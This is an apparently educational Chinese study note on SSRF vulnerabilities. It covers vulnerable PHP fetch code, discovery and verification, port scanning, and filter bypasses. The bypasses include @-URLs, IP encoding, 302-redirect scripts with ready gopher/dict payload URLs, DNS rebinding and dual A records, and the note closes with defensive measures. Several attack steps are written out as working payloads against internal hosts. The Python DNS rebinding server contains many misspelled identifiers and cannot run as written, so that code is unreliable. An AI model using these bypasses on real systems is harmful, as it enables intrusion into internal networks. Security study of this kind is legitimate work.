SSRF学习笔记
0x00 SSRF简介
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞,它将一个可以发起网络请求的服务当作跳板来攻击其他服务。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔离的内部系统)
0x01 成因
大部分Web服务器架构中,Web服务器自身都可以访问互联网和服务器所在的内网

SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片,下载等等
0x02 攻击类型
攻击者利用ssrf可以实现的攻击主要有5种:
- 可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息
- 攻击运行在内网或本地的应用程序(比如溢出)
- 对内网web应用进行指纹识别,原理是通过请求默认的文件得到特定的指纹
- 攻击内外网的web应用,主要是使用get参数就可以实现的攻击(比如struts2,sqli等
- 利用file协议读取本地文件等
0x03 常用的后端实现
ssrf攻击可能存在任何语言编写的应用,我们通过一些php实现的代码来作为样例分析。代码的大部分来自于真实的应用源码
1. php file_get_contents
<?php
if (isset($_GET['url']))
{
$content = file_get_contents($_GET['url']);
$filename ='./images/'.rand().';img1.jpg';
file_put_contents($filename, $content);
echo $_GET['url'];
$img = "<img src=\"".$filename."\"/>";
}
echo $img;
?>
这段代码使用file_get_contents函数从用户指定的url获取图片。然后把它用一个随即文件名保存在硬盘上,并展示给用户
如:http://localhost:8001/ssrf.php?url=http://n.sinaimg.cn/news/transform/w1000h500/20180208/t0GS-fyrkuxs1341605.jpg
去到images目录下,查看一下,确实保存了这张图片

如果是代码,也可以保存
如:http://localhost:8001/ssrf.php?http://localhost:8001/processorder.php
<html>
<head>
<title>Bob 's Auto Parts - Order Results</title>
</head>
<body>
<h1>Bob 's Auto Parts</h1>
<h2>Order Results</h2>
<p>Order processed at 10:51, 8th February</p>
<p>We do not know how this customer found us.</p>Your shipping address is: <p>Your order is as follows: </p> tires</br> bottles of oil</br> spark plugs</br><p>The cost is as follows: </p>Items oredred: 0</br>Subtotal: $0.00</br>Total including tax: $0.00</body>
</html>
2. php fsockopen()
<?php
function GetFile($host, $port, $link)
{
$fp = fsockopen($host, intval($port), $errno, $errstr, 30);
if (!$fp)
{
echo "$errstr (error number $errno) \n";
}
else
{
$out = "GET $link HTTP/1.1\r\n";
$out .= "Host: $host\r\n";
$out .= "Connection: Close\r\n\r\n";
$out .= "\r\n";
fwrite($fp, $out);
$contents='';
while (!feof($fp))
{
$contents.= fgets($fp, 1024);
}
fclose($fp);
return $contents;
}
}
?>
这段代码使用fsockopen函数实现获取用户制定url的数据(文件或者html)。这个函数会使用socket跟服务器建立tcp连接,传输原始数据
3. php curl_exec()
<?php
if (isset($_POST['url']))
{
$link = $_POST['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
$filename = './curled/'.rand().'.txt';
file_put_contents($filename, $result);
echo $result;
}
?>
这是另外一个很常见的实现,使用curl获取数据。
0x04 漏洞挖掘
1. 从Web功能上寻找
SSRF是由于服务端获取其他服务器的相关信息的功能中形成的,因此我们大可以列举几种在web 应用中常见的从服务端获取其他服务器信息的的功能
1. 分享:通过URL地址分享网页内容
早期分享应用中,为了更好的提供用户体验,Web应用在分享功能中,通常会获取目标URL地址网页内容中的<tilte></title>等标签或者<meta name=”description” content=“”/>标签中content的文本内容作为显示以提供更好的用户体验
例如人人网分享功能中:
http://widget.renren.com/*?resourceUrl=https://www.sobug.com
通过目标URL地址获取了title标签和相关文本内容,而如果在此功能中没有对目标地址的范围做过滤与限制则就存在着SSRF漏洞
2. 转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览
由于手机屏幕大小的关系,直接浏览网页内容的时候会造成许多不便,因此有些公司提供了转码功能,把网页内容通过相关手段转为适合手机屏幕浏览的样式
3. 在线翻译:通过URL地址翻译对应文本的内容
4. 图片加载与下载:通过URL地址加载或下载图片
图片加载远程图片地址此功能用到的地方很多,但大多都是比较隐秘,比如在有些公司中的加载自家图片服务器上的图片用于展示。(此处可能会有人有疑问,为什么加载图片服务器上的图片也会有问题,直接使用img标签不就好了 ,没错是这样,但是开发者为了有更好的用户体验通常对图片做些微小调整例如加水印、压缩等,所以就可能造成SSRF问题)
5. 文章、图片收藏功能
文章收藏类似于分享功能中获取URL地址中title以及文本的内容作为显示,目的还是为了更好的用户体验,而图片收藏就类似于图片加载
6. 未公开的api实现以及其他调用URL的功能
此处类似的功能有360提供的网站评分,以及有些网站通过api获取远程地址xml文件来加载内容
2. 从URL关键字中寻找
常见关键字:
share, wap, url, link, src, source, target, u, 3g, display, sourceURl, imageURL, domain
0x05 SSRF漏洞的验证
1. 基本判断(排除法)
例如:
http://www.douban.com/***/service?image=http://www.baidu.com/img/bd_logo1.png
排除法一:
你可以直接右键图片,在新窗口打开图片,如果是浏览器上URL地址栏是http://www.baidu.com/img/bd_logo1.png,说明不存在SSRF漏洞,因为是直接使用
排除法二:
你可以使用burpsuite等抓包工具来判断是否不是SSRF,首先SSRF是由服务端发起的请求,因此在加载图片的时候,是由服务端发起的,所以在我们本地浏览器的请求中就不应该存在图片的请求,在此例子中,如果有图片的请求,则可判断不是SSRF(前提设置burpsuite截断图片的请求,默认是放行的)
此处说明下,为什么这边用排除法来判断是否存在SSRF:
http://read.***.com/image?imageUrl=http://www.baidu.com/img/bd_logo1.png
现在大多数修复SSRF的方法基本都是区分内外网来做限制(暂不考虑利用此问题来发起请求,攻击其他网站,从而隐藏攻击者IP,防止此问题就要做请求的地址的白名单了)
http://read.***.com/image?imageUrl=http://10.10.10.1/favicon.ico]
如果我们请求上面网址,而没有内容显示,我们该怎么去判断呢,这里有三种情况:
- 判断这个点不存在SSRF漏洞
http://10.10.10.1/favicon.ico这个地址被过滤了http://10.10.10.1/favicon.ico这个地址的图片文件不存在
如果我们事先不知道这个地址的文件是否存在,是判断不出来是哪个原因的,所以,我们需要使用排除法
2. 实例验证
经过简单的排除验证之后,我们就要验证看看此URL是否可以来请求对应的内网地址。在此例子中,首先我们要获取内网存在HTTP服务且存在favicon.ico文件的地址,才能验证是否是SSRF漏洞
找存在HTTP服务的内网地址:
- 从漏洞平台中的历史漏洞寻找泄漏的存在web应用内网地址
- 通过二级域名暴力猜解工具模糊猜测内网地址
在举一个特殊的例子来说明:
http://fanyi.baidu.com/transpage?query=http://www.baidu.com/s?wd=ip&source=url&ie=utf8&from=auto&to=zh&render=1

此处得到的IP,不是我们所在地址使用的IP,因此可以判断此处是由服务器发起的http://www.baidu.com/s?wd=ip 请求得到的地址,自然是内部逻辑中发起请求的服务器的外网地址(为什么这么说呢,因为发起的请求的不一定是fanyi.baidu.com,而是内部其他服务器)
严格来说此处是SSRF,但是百度已经做过了过滤处理,因此形成不了探测内网的危害
0x06 攻击场景
端口扫描
大多数社交网站都提供了通过用户指定的url上传图片的功能。如果用户输入的url是无效的。大部分的web应用都会返回错误信息。攻击者可以输入一些不常见的但是有效的URI,比如:
http://example.com:8080/dir/images/
http://example.com:22/dir/public/image.jpg
http://example.com:3306/dir/images/
然后根据服务器的返回信息来判断端口是否开放。大部分应用并不会去判断端口,只要是有效的URL,就发出了请求。而大部分的TCP服务,在建立socket连接的时候就会发送banner信息,banner信息是ascii编码的,能够作为原始的html数据展示。当然,服务端在处理返回信息的时候一般不会直接展示,但是不同的错误码,返回信息的长度以及返回时间都可以作为依据来判断远程服务器的端口状态。
下面一个实现就可以用来做端口扫描:
<?php
if (isset($_POST['url']))
{
$link = $_POST['url'];
$filename = './curled/'.rand().'txt';
$curlobj = curl_init($link);
$fp = fopen($filename,"w");
curl_setopt($curlobj, CURLOPT_FILE, $fp);
curl_setopt($curlobj, CURLOPT_HEADER, 0);
curl_exec($curlobj);
curl_close($curlobj);
fclose($fp);
$fp = fopen($filename,"r");
$result = fread($fp, filesize($filename));
fclose($fp);
echo $result;
}
?>
可以使用如下表单提交测试:
<html>
<body>
<form name="px" method="post" action="http://127.0.0.1/ss.php">
<input type="text" name="url" value="">
<input type="submit" name="commit" value="submit">
</form>
<script>
</script>
</body>
</html>


正常情况下,请求http://www.baidu.com/robots.txt返回结果如下:

如果请求非http服务的端口,比如:http://scanme.nmap.org:22/test.txt 会返回banner信息
SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2.10
请求本地的mysql端口:http://127.0.0.1:3306/test.txt
5.7.20-0ubuntu0.16.04.1�
hC l`'
当然大多数互联网的应用并不会直接返回banner信息。不过可以通过前面说过的,处错误信息,响应时间,响应包大小来判断
下面是Google的webmaster应用中,利用返回信息判断端口状态的案例,该缺陷Google已修复

攻击应用程序
内网的安全通常都很薄弱,溢出,弱口令等一般都是存在的。通过ssrf攻击,可以实现对内网的访问,从而可以攻击内网或者本地机器,获得shell等
内网Web应用指纹识别
识别内网应用使用的框架,平台,模块以及cms可以为后续的攻击提供很多帮助。大多数web应用框架都有一些独特的文件和目录。通过这些文件可以识别出应用的类型,甚至详细的版本。根据这些信息就可以针对性的搜集漏洞进行攻击
攻击内网Web应用
仅仅通过get方法可以攻击的web有很多,比如struts2命令执行等
读取本地文件
上面提到的都是基于http请求的。如果我们指定file协议,也可能读到服务器上的文件
0x07 绕过方式
1. 使用@
http://www.baidu.com@10.10.10.10与http://10.10.10.10的请求是一样的
请求到的都是10.10.10.10
2. ip地址转换成进制
如:115.239.210.26
转为16进制:0x73efd21a
转为8进制:1945096730
3. 使用短地址来生成内网地址/将自己的域名指向内网地址
如:
http://suo.om/1QLXa2
http://192.168.31.1
4. 端口绕过
http://tieba.baidu.com/f/commit/share/opeShareApi?url=http://10.50.33.43:8080/
5. xip.io
10.0.0.1.xip.io == 10.0.0.1
www.10.0.0.1.xip.io == 10.0.0.1
mysite.10.0.0.1 == 10.0.0.1
foo.bar.10.0.0.1.xip.io == 10.0.0.1
192.168.31.1.xip.io
6. 通过302/301进行跳转
30x跳转经常被用于绕过ssrf,当满足如下条件时,我们就可以使用此方法:
- 程序的合法性检验逻辑为:检查url参数的host是否为内网地址
- 使用的是curl的方法,并且CURLOPT_FOLLOWLOCATION为true(即跟随302/301进行跳转)
实例代码
服务器端代码:
ssrf.php
<?php
function curl($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
print $url;
curl($url);
?>
vps上的脚本
<?php
$schema = $_GET['schema'];
$ip = $_GET['ip'];
$port = $_GET['port'];
$query = $_GET['query'];
echo "\n";
echo $schema . "://" . $ip . "/" . $query;
if(empty($port))
{
header("Location: $schema://$ip/$query");
}
else
{
header("Location: $schema://$ip:$port/$query");
}
?>
可利用的协议
http/https ok
dict ok
gopher ok
file no!!
利用方法
http/https
http://112.74.35.205/ssrf/ssrf.php?url=http%3a%2f%2f112%2e74%2e35%2e205%2fssrf%2f302%2ephp%3fschema%3dhttp%26ip%3d127%2e0%2e0%2e1%26port%3d80

dict
http://112.74.35.205/ssrf/ssrf.php?url=http%3a%2f%2f112%2e74%2e35%2e205%2fssrf%2f302%2ephp%3fschema%3ddict%26ip%3d127%2e0%2e0%2e1%26port%3d22%26query%3dinfo

gopher
http://112.74.35.205/ssrf/ssrf.php?url=http%3a%2f%2f112%2e74%2e35%2e205%2fssrf%2f302%2ephp%3fschema%3dgopher%26ip%3d127%2e0%2e0%2e1%26port%3d2333%26query%3d8888
qiqi@qiqi-Mac:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [127.0.0.1] port 2333 [tcp/*] accepted (family 2, sport 36288)
888
file
不能在上述代码的情况下实现跳转
但是还是可以直接访问的

修复方案
- 限制协议为http/https
- 禁止30x跳转
- 设置url白名单或者限制内网ip
7. 使用dns rebinding
在针对ssrf攻击的防御中,各种对ip,域名和关键字进行正则过滤,过滤的方法都没有从本质上防御该漏洞,所以不可避免地存在被绕过的风险
最有效的防御思想是有效区分请求的指向,应只允许对外网的访问,如果访问请求指向了内网,应将其视为非法请求,不予放行
在这一过滤思路下,dns解析一共分两次。第一次是对网址进行合法性检测/验证,第二次则是正式地发起请求
看似是一个很严谨的验证思路,但实际上仍存在被绕过的风险
验证方式

传统的验证大致为如下步骤:
- 获取到输入的url,从该url中提取host
- 对该host进行dns解析,获取到解析的ip
- 检测该ip是否合法,比如是否是私有ip等
- 如果ip检测为合法,则进入curl的阶段发包
攻击原理
步骤2与步骤4之间是存在时间差的,我们可以利用两次请求之间的时间差,当客户端发送第一次查询请求时,返回合法的ip,发送第二次查询请求时,则返回内网ip
攻击者可以注册一个域名,并且使用攻击者控制的dns服务器进行解析
dns返回的数据包中存在一个TTL(Time-To-Live),也就是域名解析记录在dns服务器上的缓存时间。如果两次dns请求的时间大于TTL的大小的话,那么就会重新进行一次dns解析请求。为了防止dns解析被缓存,我们要把dns服务器解析的TTL设置为0

攻击配置
需要一个域名,一个vps来搭建dns服务器
域名中添加一个NS记录,一个A记录
NS记录用来指定域名由哪一个dns服务器来进行解析,A记录用来指定域名对应的ip地址记录
这里,我们将NS记录指向攻击者配置的dns服务器
在dns服务器上搭建一个dns服务,代码如下:
#encoding: utf-8
import re
import sys
from twisted.names import client, dns, serevr, hosts as hosts_module, root, cache, resolve
from twisted,internet import reactor
from twisted.python.runtime import platform
TTL = 0
dict = {}
def search_file_for_all(hosts_file, name):
results = []
try:
lines = hosts_file.getContent().splitlines()
except:
return results
if name not in dict or dict[name] < 1:
ip = '123.123.123.123'
else:
ip = '10.0.0.1'
if name not in dict:
dict[name] = 0
dict[name] += 1
print(name, '->', ip)
results.append(hosts_module.nativeString(ip))
return results
class Resolver(hosts_module.Resolver):
def _aRecords(self, name):
return tuple([
dns.RRHeader(name, dns.A, dns.IN, TTL, dns.Recorde_A(addr, TTL))
for addr in search_file_for_all(hosts_module.FilePath(self.file), name)
if hosts_module.isIPAddress(addr)
])
def create_resolver(server=None, resolvconf=None, hosts=None):
if platform.getType() == 'posix':
if resolvconf is None:
resolvconf = b'/etc/resolv.conf'
if hosts is None:
hosts = b'/etc/hosts'
the_resolver = client.Resolver(resolvconf, servers)
host_resolver = Resolver(hosts)
else:
if hosts is None:
hosts = r'c:\windows\hosts'
from twisted.internet import reactor
bootstrap = client._ThreadedResolverImpl(reactor)
host_resolver = Resolver(hosts)
the_resolver = root.bootstrap(bootstrap, resolverFactory=client.Resolver)
return resolver.ResolverChain([host_resolver, cache.CacheResolver(), the_resolver])
def main(port):
factory = server.DNSServerFactory(
clients = [create_resolver(servers = [('8.8.8.8', 53)], hosts = 'hosts')],
)
protocol = dns.DNSDatagramProtocol(contrroller=factory)
reactor.listenUDP(port, protocol)
reactor.listenTCP(port, factory)
reactor.run()
if __name__ == '__main__':
if len(sys.argv) < 2 or not sys.agv[1].isdigest():
port = 53
else:
port = int(sys.argv[1])
main(port)
测试请求 1.asf.loli.club:

两次dns请求的结果不同,成功绕过ip验证
攻击面
- csrf/xss窃取用户数据
- 绕过ssrf ip限制
- 绕过代理ip限制
缓解措施
利用第一次请求解析的ip来进行后续的http/https请求即可
def dns_resolve(hostname):
...
def check_ip(ip):
...
url = input()
ip = dns_resolve(urlparse(url.hostname))
if not check_ip(ip):
return '403 Forbidden', 403
data = requests.get(ip, headers={'Host':url.hostname})
return data.content, data.status_code
几个需要注意的问题
-
我们设置TTL为0,但是有些公共dns服务器,比如114.114.114.114还是会把记录进行缓存,完全不按照标准协议来,不过8.8.8.8时严格按照dns协议去管理缓存的,如果设置TTL为0,则不会进行缓存
-
在java中TTL的值默认为10,但我们可以通过三种方式来修改
- JVM添加启动参数
-Dsun.net.inetaddr.ttl=0 - 通过代码进行修改
java.security.Security.setProperty("network address.cache.negative.ttl", "0"); - 修改
/Library/Java/JavaVirtualMachines/jdk1.9.0_1.jdk/Contents/Home/lib/conf/security/java.security(我mac下的路径)里的networkaddress.cache.negative.ttl=0
- JVM添加启动参数
-
dns迭代查询和递归查询的问题
我们发动攻击时,dns服务器可能会收到许多不同ip的查询请求,无法确定与受害者服务器相关的来源ip是哪个,也就无法用预期的返回顺序来试试攻击
我们有如下几种解决方案:
- 对来源ip尽心搜集,保存在文件中,真实发起请求时基于ip列表进行解析。不过还是会出现一些未知来源的ip
- 这些ip大都是某个B段,C段,可以基于ip段进行过滤,但是会存在解析flag标志位交替不准确的问题
- 最成熟的方案,实现一个时间窗口,用这个时间窗口去返回解析内容,比如 前5秒返回结果1,后5秒返回结果2,对于时间窗口的具体值,需要提前通过探测统计获得
8. 使用双绑定
即域名绑定两条A记录
绕过原理
gethostbyname()
gethostbyname()函数可以返回给定域名的ip地址
但是当我们绑定了两个ip是,就会出现问题,会随机返回其中一个ip
有时候返回:

有时候返回:

只要验证时返回第二个,就可以通过验证,进入发包阶段
有1/4的成功概率(当第一次解析为外网ip,第二次解析为内网ip,就会成功)
dns_get_record()
dns_get_record()函数可以获取给定的url的dns A记录,并以数组的形式返回,所以开发者需要获取其第一条记录
但是我们绑定了两个ip之后,将会返回如下结果:

也就是说,依然可以通过验证,进入发包阶段
要注意解析添加顺序
利用方式
第一个函数时利用其返回结果的不确定性进行绕过,第二个函数时利用其返回值有多个进行绕过,但这只是绕过了验证,能否正常进行发包吗?
服务器端代码(过滤部分略)
<?php
function curl($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
}
$url = $_GET['url'];
print $url;
curl($url);
?>
当域名绑定了多个ip时,curl会逐个访问,知道返回正常为止
当访问198.181.40.183时,主机不存在http服务,所以会直接访问127.0.0.1,成功绕过验证
适用场景
可能会有这样的疑问,验证ip之后,如果程序直接使用的是验证后的合法ip,比如上稳重的198.181.40.183,那该怎么办呢?
这种情况在实际环境中几乎不会出现,比如网站获取远程图片的功能
http://www.xxx.com/upload/img/xxx.jpg
正常人的思维更倾向于验证合法之后直接使用,而不是将原有url拆分和拼接,而且有些网站不支持直接使用ip访问
此外,在更多dns rebinding失效的场景中,该方法都可以起到奇效。比如,验证代码是连续多次获取ip来验证,这时dns rebinding就可能失效了,但是该方法将依然有效
0x08 如何防御
通常有以下5个思路:
- 过滤返回信息,验证远程服务器对请求的响应是比较容易的方法。如果web应用是去获取某一种类型的文件。那么在把返回结果展示给用户之前先验证返回的信息是否符合标准
- 统一错误信息,避免用户可以根据错误信息来判断远端服务器的端口状态
- 限制请求的端口为http常用的端口,比如,80,443,8080,8090
- 黑名单内网ip。避免应用被用来获取获取内网数据,攻击内网
- 禁用不需要的协议。仅仅允许http和https请求。可以防止类似于file:///,gopher://,ftp:// 等引起的问题
参考文章: